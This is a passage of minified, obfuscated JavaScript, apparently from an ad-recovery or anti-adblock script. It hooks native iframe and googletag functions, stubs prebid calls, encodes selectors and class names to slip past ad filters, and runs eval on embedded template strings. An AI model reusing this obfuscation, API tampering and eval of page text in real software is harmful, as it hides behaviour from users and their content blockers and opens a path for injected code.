o=arguments[n(2643)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return e[n(2639)][n(3609)](this,...i)}});const n=Object[t(2508)](HTMLIFrameElement[t(3415)],t(2794));Object[t(863)](HTMLIFrameElement[t(3415)],t(2794),{get:function(){const e=t;if(this[e(3857)](R))return v;for(var r=arguments[e(2643)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2639)][e(3609)](this,...o)}})}function M(t){t[iv(2745)](R,"")}function s(){const t=iv,e=navigator[t(2964)][t(3718)]();return![t(935),t(1588),t(2746),t(3341),t(3977),t(1152)][t(1880)]((n=>e[t(1046)](n)))&&[t(3641),t(3585)][t(1880)]((n=>e[t(1046)](n)))}function P(t,e){return generateSafePromise(((n,r)=>{const o=a2N;let i=0;t[o(4003)]((s=>{const a=o;s[a(1593)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2643)]&&n(!1)}))[a(2051)](r)}))}))}function T(t){const e=iv,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3495)](t));)r[e(3009)](t[e(897)](o,i[e(2632)])),r[e(3009)](m(i[1])),o=i[e(2632)]+i[0][e(2643)];return r[e(3009)](t[e(897)](o)),r[e(3114)]("")}function m(S){const iJ=iv;try{const k=eval(S);return null===k?iJ(1345):void 0===k?iJ(2737):k[iJ(1472)]()}catch(t){return console[iJ(2845)](t),t[iJ(1472)]()}}function B(t){const e=iv;[e(2625),e(845),e(3386),e(3714),e(2742),e(848),e(3891),e(806),e(1213),e(1597),e(3715)][e(1880)]((t=>location[e(413)][e(1533)](t)))&&Object[e(863)](t,e(2428),{get:function(){return 8}})}const H=(t,e,n)=>{const r=iv;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(490)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3854)][t]=e,i),clearTargeting:()=>(o[r(3854)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3854)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3312)](o[r(3854)]),getTargetingMap:()=>o[r(3854)],setForceSafeFrame:t=>i};return i};function J(t){const e=iv;window[e(3738)]=window[e(3738)]||{},window[e(3738)][e(1958)]=window[e(3738)][e(1958)]||[];const n=function(){const n=e,r=window[n(3738)][n(2833)];window[n(3738)][n(2833)]=function(e,o){const i=n;if(o===window[i(3738)][i(1738)][i(2727)][i(2173)]||t[i(1880)]((t=>e[i(3718)]()[i(1046)](t[i(3718)]()))))return C.A[i(738)](i(1407),e),H(e,i(490),i(2651));for(var s=arguments[i(2643)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3609)](this,e,o,...a)}};try{window[e(3738)][e(1958)][e(1515)](n)}catch(t){C.A[e(2845)](e(1525)+t),window[e(3738)][e(1958)][e(3009)](n),window[e(3738)][e(1958)][e(3009)]((()=>{const t=e,n=window[t(3738)][t(2178)]()[t(1295)]()[t(1293)]((e=>e[t(2657)]()))[t(1293)]((e=>e[t(1542)]()[t(3718)]()[t(1046)](t(2651))));n[t(2643)]>0&&(C.A[t(738)](t(2408)+n[t(2316)]((e=>e[t(1542)]()))[t(3114)](", ")),window[t(3738)][t(565)](n))}))}}function c(t){const e=iv;if(0===t[e(2643)])return;window[e(3738)]=window[e(3738)]||{},window[e(3738)][e(1958)]=window[e(3738)][e(1958)]||[];const n=function(){const n=e,r=window[n(3738)][n(3587)];window[n(3738)][n(3587)]=function(e,o,i){const s=n,a=t[s(1293)]((t=>e[s(1046)](t)));if(a[s(2643)]>0)return C.A[s(738)](s(3739),e,s(1813),a[s(3114)](", "),"]"),H(e,o,i);for(var c=arguments[s(2643)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3609)](this,e,o,i,...l)}};try{window[e(3738)][e(1958)][e(1515)](n)}catch(r){C.A[e(2845)](e(1525)+r),window[e(3738)][e(1958)][e(3009)](n),window[e(3738)][e(1958)][e(3009)]((()=>{const n=e,r=window[n(3738)][n(2178)]()[n(1295)]()[n(1293)]((e=>t[n(1880)]((t=>e[n(1542)]()[n(1046)](t)))));r[n(2643)]>0&&(C.A[n(738)](n(847)+r[n(2316)]((t=>t[n(1542)]()))[n(3114)](", ")),window[n(3738)][n(565)](r))}))}}function L(){const t=iv;(arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:[t(1703)])[t(4003)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(799)]=window[e][n(799)]||[],window[e][n(799)][n(3009)]((function(){const t=n,r=function(t){const n=a2N;try{t&&n(405)==typeof t[n(2242)]&&(C.A[n(738)](n(2912)[n(1536)](e),t[n(2242)]),setTimeout((()=>t[n(2242)]([])),0)),C.A[n(738)](n(3079)[n(1536)](e),t)}catch(t){C.A[n(2845)](n(1560)[n(1536)](e),t)}return Promise[n(2106)]({bids:[],timedOut:[],auctionId:null})};r[t(394)]=function(n){const r=t;return r(405)!=typeof n||C.A[r(738)](""[r(1536)](e,r(3760))[r(1536)](n)),n},window[e][t(1277)]=r,window[e][t(2429)]=function(){const n=t;C.A[n(738)](n(4095)[n(1536)](e,n(3057)))},window[e][t(366)]=function(){const n=t;C.A[n(738)](n(4095)[n(1536)](e,n(493)))},window[e][t(2772)]=function(){const n=t;return C.A[n(738)](n(4095)[n(1536)](e,n(1534))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(4056);function s(){const t=r,e=o.A[t(2639)](i);return e?t(3001)===e:void 0}function a(t){const e=r;o.A[e(3314)](i,t[e(1472)]())}},7401:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3193)](t){const e=r;if(!t[e(1120)])return 0;let n;for(n=0;n<t[e(1120)][e(4062)][e(2643)]&&t[e(1120)][e(4062)][n]!==t;n++);return n}static[r(3067)](){const t=r;let e=arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3984)]!==e[t(2331)]}catch(t){return!0}}static[r(2425)](){const t=r;if(void 0!==l[t(3375)])return l[t(3375)];if(!l[t(3067)]())return l[t(3375)]=!1,!1;if(window[t(2566)][t(3710)][t(4115)](t(3579))||(0,i.EW)(window[t(2566)][t(3710)]))return l[t(3375)]=!0,!0;try{if((window[t(2566)][t(3710)][t(1046)]("#")?window[t(2566)][t(3710)][t(897)](0,window[t(2566)][t(3710)][t(2426)]("#")):window[t(2566)][t(3710)])===(window[t(805)][t(2566)][t(3710)][t(1046)]("#")?window[t(805)][t(2566)][t(3710)][t(897)](0,window[t(805)][t(2566)][t(3710)][t(2426)]("#")):window[t(805)][t(2566)][t(3710)]))return l[t(3375)]=!0,!0}catch(t){}return l[t(3375)]=!1,!1}static[r(531)](){const t=r;if(!this[t(3067)]())return!1;try{return window[t(805)][t(2566)][t(3710)],!1}catch(t){return!0}}static[r(3328)](t){const e=r,n=e(3956);let o=t[n];return o||(o=a.A[e(2402)](),t[n]=o),o}static[r(3451)](t){const e=r,n=document[e(921)](e(3454)),o=s.A[e(2639)]()[e(1833)][e(2639)][e(3609)](t);for(let t=0;t<o[e(2643)];t++){const r=o[t];s.A[e(2639)]()[e(3438)][e(3609)](n,r[e(3048)],r[e(2185)])}return s.A[e(2639)]()[e(2985)][e(3314)][e(3609)](n,s.A[e(2639)]()[e(2985)][e(2639)][e(3609)](t)),n}static[r(1750)](t,e){const n=r;e[n(3347)]?s.A[n(2639)]()[n(4125)][n(3609)](e[n(1988)],t,e[n(3347)]):s.A[n(2639)]()[n(2435)][n(3609)](e[n(1988)],t)}static async[r(2286)](t,e){const n=r;if(s.A[n(2639)]()[n(2327)][n(3609)](t,n(3344))&&!s.A[n(2639)]()[n(2327)][n(3609)](t,n(1359))){const r=(0,c.c)((e=>{const r=n;s.A[r(2639)]()[r(2975)][r(3609)](t,r(3186),(()=>{e()})),s.A[r(2639)]()[r(2975)][r(3609)](t,r(2845),(()=>{e()}))}));return e[n(1120)][n(1500)](t,e),r}return e[n(1120)][n(1500)](t,e),(0,c.c)((t=>t()))}static async[r(4023)](t,e){const n=r;if(s.A[n(2639)]()[n(2327)][n(3609)](e,n(3344))&&!s.A[n(2639)]()[n(2327)][n(3609)](e,n(1359))){const r=(0,c.c)((t=>{const r=n;s.A[r(2639)]()[r(2975)][r(3609)](e,r(3186),(()=>{t()})),s.A[r(2639)]()[r(2975)][r(3609)](e,r(2845),(()=>{t()}))}));return s.A[n(2639)]()[n(2435)][n(3609)](t,e),r}return s.A[n(2639)]()[n(2435)][n(3609)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3375),void 0)},1221:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(1708)](t){this[r(1513)]=t}static[r(2639)](t){const e=r;let n=!(arguments[e(2643)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2643)]>2&&void 0!==arguments[2]?arguments[2]:e(666);try{return n&&(t=a(t)),window[o][e(712)](t)}catch(t){return""}}static[r(3314)](t,e){const n=r;let o=!(arguments[n(2643)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2643)]>3&&void 0!==arguments[3]?arguments[3]:n(666);try{if(o&&(t=a(t)),!this[n(1513)])return window[s][n(515)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2N;try{var s,a;await function(){const t=a2N;let e=arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3202)](),s=()=>{const t=o;t(405)!=typeof window[t(3273)]?Date[t(3202)]()-i>e?r(new Error(t(570))):setTimeout(s,50):n(window[t(3273)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3431)!==t[o(1393)]&&o(822)!==t[o(1393)]||e&&!t[o(2810)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3273)])||void 0===i||i[r(3609)](s,r(1594),2,(()=>{}),t[r(1094)])}catch{}n(t)}};null===(s=(a=window)[o(3273)])||void 0===s||s[o(3609)](a,o(3595),2,u),setTimeout((()=>{c||r(new Error(o(1699)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2N;var n,r;return!!(null!==(n=null===(r=t[e(864)])||void 0===r?void 0:r[e(984)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1897));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(2643)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(3202)](),s=()=>{const t=o;t(405)!=typeof window[t(1545)]?Date[t(3202)]()-i>e?r(new Error(t(480))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1545)])||void 0===r||r[e(3609)](o,e(3595),((t,r)=>{const o=e;r&&t&&(o(3999)===t[o(3870)]||o(646)===t[o(3870)])&&n(t)})),null===(i=(s=window)[e(1545)])||void 0===i||i[e(3609)](s,e(3504),((t,r)=>{r&&t&&n({eventName:e(3258),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(977)](t)}return{result:await Promise[r(2106)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(515)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2051)]((t=>{}))}catch(t){}}static[r(1034)](t){const e=r;let n=!(arguments[e(2643)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2643)]>2&&void 0!==arguments[2]?arguments[2]:e(666);try{return n&&(t=a(t)),window[o][e(2139)](t)}catch(t){}}}(0,o.A)(s,r(1513),!1);const a=t=>""[r(1536)](window[r(2566)][r(2714)],r(1463))[r(1536)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2N;window[t(3595)](t(2584),i)}function a(){const t=a2N;window[t(1594)](t(2584),i)}},2997:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2508)](HTMLIFrameElement[r(3415)],r(374)),XMLHttpRequest_open:()=>a(window,r(2386),r(1109)),Window_decodeURIComponent:()=>a(window,r(2669),r(988)),Window_fetch:()=>a(window,r(2669),r(2662)),Element_setAttribute:()=>a(window,r(1931),r(2745)),EventTarget_addEventListener:()=>a(window,r(2107),r(3595))},i=r(2434)+window[r(3691)](window[r(2566)][r(3710)]),s={get(){return this[r(1044)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1736)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3574)===e[o(3718)]()?t[n]:o(2800)===e?null===(i=t[o(2800)])||void 0===i?void 0:i[n]:o(2159)===e?null===(s=t[o(2159)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3415)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2N,n=(e,n)=>{t(e,n)};return n[e(1472)]=()=>e(2143),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2N;this[n(3220)]=t,this[n(803)]=e}}class s{static[r(855)](t,e){const n=r;let s=arguments[n(2643)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(4058)]=t=>{const e=a;4===n[e(3313)]&&r(new i(n[e(3220)],n[e(2851)]))},n[a(1109)](t,e),n[a(2393)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2N;if(null===s){s=document[e(921)](e(1941)),s[e(2379)][e(2161)](e(2172),"0"),s[e(2379)][e(2161)](e(395),"0"),s[e(2379)][e(2161)](e(2196),e(2578)),s[e(2379)][e(2161)](e(2631),e(2852)),o.A[e(2639)]()[e(3438)][e(3609)](s,e(1278),e(3089));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3667)]+e(2399),endpoint:r.A[e(3667)]});o.A[e(2639)]()[e(3438)][e(3609)](s,e(1562),e(540)[e(1536)](n,e(2910)));const c=t=>{const n=e;n(1081)===t[n(1520)][n(3798)]&&(a=!0,window[n(1594)](n(683),c))};window[e(3595)](e(683),c),document[e(1440)][e(3117)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2N,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2639)]()[i(2709)][i(2639)][i(3609)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1940)][i(4138)]=t=>{n(t[i(1520)])},l[i(1187)]({type:i(3027),src:e},"*",[u[i(1405)]])}))},8110:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(1154),r(2281),r(1878),r(1019),r(2488),r(383),r(485),r(496),r(1612),r(2545),r(2094),r(1944),r(1558),r(3432),r(2099),r(2798),r(857),r(3456),r(571),r(2261),r(4011),r(1717),r(1451),r(3059),r(641),r(3050),r(2813),r(1141),r(1756),r(3656),r(2676),r(1932),r(868),r(998),r(1531),r(3119),r(1620),r(1383),r(1921),r(3703),r(2705),r(715),r(1442),r(1079),r(1820),r(1007),r(461),r(3355),r(3567),r(1830),r(2656),r(3944),r(2099),r(381),r(2069),r(1180),r(1713),r(3408),r(2145),r(2057),r(4065),r(1938),r(1249),r(2858),r(390),r(609),r(1190),r(1130),r(986),r(1844),r(2715),r(854),r(3752),r(3152),r(789),r(3348),r(397),r(2961),r(2409),r(1452),r(715),r(1913),r(3774),r(2052),r(2053),r(2117),r(3160),r(962),r(2951),r(2962),r(2920),r(1772),r(2609),r(1064),r(3459),r(1847),r(1112),r(1100),r(3806),r(4077),r(371),r(475),r(3626),r(1645),r(2485),r(3632),r(2149),r(1201),r(2085),r(1953),r(1692),r(3161),r(1451),r(2103),r(3261),r(851),r(3391),r(1646),r(2628),r(1676),r(1760),r(928),r(1342),r(2489),r(1637),r(1328),r(3035),r(3011),r(1684),r(415),r(3847),r(3859),r(1679),r(2016),r(1237),r(467),r(3976),r(1567),r(1774),r(1406),r(2168),r(3223),r(1212),r(3285),r(3413),r(3801),r(613),r(3112),r(2619),r(2024),r(2659),r(788),r(2506),r(925),r(3872),r(2750),r(1655),r(1849),r(1881),r(1143),r(642),r(3307),r(477),r(1446),r(1423),r(3728),r(3817),r(1581),r(1260),r(3726),r(3334),r(3065),r(476),r(647),r(1606),r(2349),r(3473),r(3800),r(1335),r(508),r(678),r(3530),r(2453),r(1592),r(4074),r(2678),r(1984),r(3063),r(4107),r(3306),r(2935),r(478),r(2888),r(3518),r(4029),r(3821),r(1831),r(3921),r(3122),r(2645),r(1592),r(498),r(2325),r(1365),r(667),r(3464),r(1482),r(2342),r(4016),r(3159),r(1227),r(2988),r(3426),r(2480),r(1128),r(1274),r(2665),r(2457),r(692),r(4113),r(2063),r(1198),r(3171),r(3888),r(3611),r(2862),r(2717),r(1288),r(3542),r(3449),r(472),r(3016),r(1573),r(1333),r(3624),r(3536),r(4042),r(665),r(3558),r(3099),r(3130),r(1677),r(3283),r(3331),r(3517),r(2462),r(3310),r(3664),r(3211),r(1063),r(2597),r(1888),r(2254),r(2104),r(1270),r(3421),r(3396),r(668),r(2891),r(2391),r(3602),r(992),r(1318),r(2668),r(994),r(3727),r(3762),r(1835),r(489),r(610),r(2913),r(2977),r(3090),r(3805),r(866)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2494),r(2702),r(1252),r(1258),r(2250),r(1751),"Ad",r(3512),r(867),r(1927),r(1372),r(3292),r(538),r(916),r(2926),r(1088),r(3494),r(3282),r(2124),r(1693),r(3474),r(3367),r(1982),r(3215),r(1059),r(3358),r(1870),r(1348),r(3024),r(3158),r(2452),r(3696),r(3623),r(2986),r(1170),r(3153),r(2110),r(3693),r(2232),r(3968),r(1150),r(2650),r(385),r(509),r(3243),r(3425),r(2031),r(3188),r(1998),r(3818),r(3688),r(1640),r(3799),r(3746),r(1223),r(543),r(2954),r(2904)],c=["ad",r(4134),"Ad",r(3893)],l=[r(4014),r(4120),r(1719)],u=[],d=[{key:r(597),value:[r(2461)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3465)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(764)])&&void 0!==h?h:[]][e(1293)]((t=>e(2829)!==t)),k=[...s,...null!=t&&t[e(4071)]?[new RegExp(t[e(4071)][e(3114)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(939)])&&void 0!==f?f:[]],N=[...null!==(m=null==t?void 0:t[e(2032)])&&void 0!==m?m:[]],E={id:[{type:e(3284),value:e(424)},{type:e(3284),value:e(2704)},{type:e(3284),value:e(1005)},...null!==(p=null==t||null===(g=t[e(1490)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(1272),value:e(3486)},...null!==(w=null==t||null===(b=t[e(1490)])||void 0===b?void 0:b[e(4124)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(3427)])&&void 0!==y?y:[]],z=t=>t[e(1142)](/[.*+?^${}()|[\]\\]/g,e(2165)),S=new RegExp([...x[e(2316)](z),...v[e(2316)]((t=>"\\b"[e(1536)](z(t),"\\b"))),...M[e(2316)](z),...A[e(2316)](z),...k[e(2316)]((t=>t[e(660)]))][e(3114)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(3114)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:N,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(2260)][n(1046)](e)&&!t[n(2137)][n(1599)](e)||t[n(1490)].id[n(1880)]((t=>n(1272)===t[n(3798)]?t[n(2185)]===e:n(3284)===t[n(3798)]?e[n(1046)](t[n(2185)]):void t[n(3798)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(993)][n(1880)]((t=>i[n(413)][n(1533)](t)))&&!t[n(1232)][n(1880)]((t=>t[n(1599)](i[n(3710)])))||t[n(1490)][n(4124)][n(1880)]((t=>n(1272)===t[n(3798)]?t[n(2185)]===i[n(3710)]:n(3284)===t[n(3798)]?i[n(3710)][n(1046)](t[n(2185)]):void 0)))}function p(t,e){const n=r;return e[n(4115)](n(2559))&&t[n(3427)][n(1046)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3592)][o(1880)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(1046)](n)}))}function w(t,e){const n=r;return!!(e[n(3857)]("id")&&f(t,e.id)||e[n(3857)](n(3586))&&f(t,e[n(2402)])||e[n(3857)](n(3344))&&m(t,e[n(612)](n(3344)))||e[n(3857)](n(3710))&&m(t,e[n(612)](n(3710))))}function b(t,e){const n=r;return t[n(939)][n(1880)]((t=>t[n(3718)]()===e[n(3718)]()))}function y(t,e){const n=r;return t[n(2811)][n(1599)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2N;let n=arguments[e(2643)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1598)]("")[e(2316)]((t=>n[e(2411)][e(1046)](t)?String[e(2197)](n[e(3892)])+i(n[e(2411)],n[e(2844)],t):n[e(2652)][e(1046)](t)?String[e(2197)](n[e(3324)])+i(n[e(2652)],n[e(2979)],t):i(n[e(2757)],n[e(1680)],t)))[e(3114)]("")},decode:t=>{const e=a2N,n=(0,r.i7)(t[e(897)](0,4));if(!n)throw new Error(e(1665)+t);const o=t[e(897)](4);let i=0;return o[e(1598)]("")[e(2316)]((t=>{const r=e;if(0==i&&t===String[r(2197)](n[r(3892)]))return i=1,"";if(0==i&&t===String[r(2197)](n[r(3324)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2844)][r(1046)](t)?s(n[r(2411)],n[r(2844)],t):s(n[r(2757)],n[r(1680)],t)+t;if(2==e)return n[r(2979)][r(1046)](t)?s(n[r(2652)],n[r(2979)],t):s(n[r(2757)],n[r(1680)],t)+t;throw new Error(r(635)+e)}return s(n[r(2757)],n[r(1680)],t)}))[e(3114)]("")}};function i(t,e,n){const r=a2N;if(1!==n[r(2643)])throw new Error(r(3748));return t[r(1046)](n)?e[t[r(2426)](n)]:n}function s(t,e,n){const r=a2N;if(1!==n[r(2643)])throw new Error(r(3748));return e[r(1046)](n)?t[e[r(2426)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2N;return t?d[e(3973)]((e=>e.id===t)):o.A[e(738)]?l[0]:i.A[e(3497)](l)}const a=()=>l[l[r(2643)]-1];function c(t){const e=r,n=[e(4054),e(1397),e(3803),e(2044),e(2688),e(2849),e(3023),e(4066),e(1356)],o={};for(let r=0;r<n[e(2643)];r++){const i=t[r];o[atob(n[r])]=e(3407)==typeof i?atob(i):i}return o}const l=[[r(2029),r(3237),r(3575),117,r(2649),r(1017),57,r(1381),r(1439)],[r(3440),r(2790),r(1810),117,r(2599),r(645),115,r(3784),r(3895)],[r(2071),r(3107),r(937),97,r(3189),r(2672),114,r(3257),r(784)],[r(655),r(3831),r(3902),106,r(1670),r(3267),53,r(1661),r(3967)]][r(2316)]((t=>c(t))),u=[[r(3461),r(3731),r(648),119,r(3452),r(2073),102,r(4130),r(2603)],[r(1710),r(1075),r(976),57,r(2282),r(1797),101,r(3248),r(1590)],[r(1310),r(756),r(2151),102,r(3400),r(2658),56,r(1896),r(2701)],[r(1179),r(1584),r(3725),97,r(2059),r(3589),115,r(894),r(3772)],[r(3793),r(2321),r(2550),121,r(3945),r(484),110,r(3985),r(3245)],[r(1326),r(3559),r(2177),118,r(1996),r(3435),115,r(627),r(1447)],[r(3651),r(4013),r(1189),112,r(3756),r(3546),114,r(871),r(3543)],[r(2696),r(1780),r(2796),107,r(406),r(377),104,r(3655),r(3496)],[r(1001),r(2396),r(2084),115,r(1367),r(2766),104,r(1817),r(736)],[r(1716),r(2337),r(1740),97,r(2273),r(3362),101,r(1937),r(909)],[r(2235),r(2343),r(956),106,r(1578),r(643),107,r(3618),r(3022)],[r(2895),r(567),r(3466),102,r(2272),r(2212),57,r(2931),r(3951)],[r(629),r(506),r(1430),103,r(2923),r(4128),97,r(2612),r(1162)],[r(2620),r(1181),r(2785),56,r(3554),r(3446),49,r(1308),r(4009)],[r(1385),r(672),r(1071),111,r(596),r(1105),104,r(3819),r(3547)],[r(3155),r(2788),r(1171),107,r(1302),r(2363),50,r(1209),r(2112)]][r(2316)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(1777),r(888),r(720),r(2934),r(2953),r(3055),r(2040),r(3383),r(2359),r(1394),r(2388),r(2886),r(1184),r(434),r(875),r(1020),r(3816),r(3240),r(2233),r(3653),r(2555),r(1845),r(726),r(3761),r(402),r(3684),r(3493),r(1467),r(1519),r(3269),r(2787),r(2504),r(1935),r(452),r(2793),r(1704),r(2945),r(3390),r(4006),r(2301),r(3236),r(2824),r(3131),r(1022),r(1914),r(3639),r(2278),r(4045),r(1348),r(1995),r(4036),r(1156),r(1922),r(1979),r(3535),r(3952),r(2415)];function c(t){return void 0===t?-1:a[r(2426)](t)}function l(t){const e=r,n=i.A[e(3866)](t),o=s.A[e(2402)](),a=n[e(1142)](e(3862),'"'[e(1536)](o,'"')),c=JSON[e(3036)](a);return c[e(3084)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2566)][e(1907)]+window[e(2566)][e(3846)])[e(1046)](e(1382))||e(3001)===o.A[e(2639)](e(1963),!1)||e(1812)!==o.A[e(2639)](e(1963),!1)&&Math[e(690)]()<t}function d(t){const e=r;try{if(!window[e(2548)]||!(e(491)in window[e(2548)]))return!1;const n=window[e(2548)][e(491)];return!(!n[e(3444)]||!n[e(3644)])&&n[e(3444)]/n[e(3644)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1046)](r(2172))||t[r(1046)](r(395))?t=(t=(t=(t=t[r(1142)](/(^width\s*:)/g,r(3650)))[r(1142)](/([^-]width\s*:)/g,r(3650)))[r(1142)](/(^height\s*:)/g,r(3650)))[r(1142)](/([^-]height\s*:)/g,r(3650)):t,i=t=>t[r(1046)](r(2172))||t[r(1046)](r(395))?t=(t=(t=(t=t[r(1142)](/(^width\s*:)   /g,"$1"))[r(1142)](/([^-]width\s*:)   /g,"$1"))[r(1142)](/(^height\s*:)   /g,"$1"))[r(1142)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2N;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2N;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3667)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1032),context:e(820),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1859),context:r(820)}),h=r(2737)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2639)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1032),context:e(1040),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3314)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3667)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1032),context:e(1747),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1533)](";")&&!h[e(1533)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1859),context:e(1747)});return t[e(1533)](";")&&!n[e(1533)](";")&&(n+=";"),n},b=t=>{const 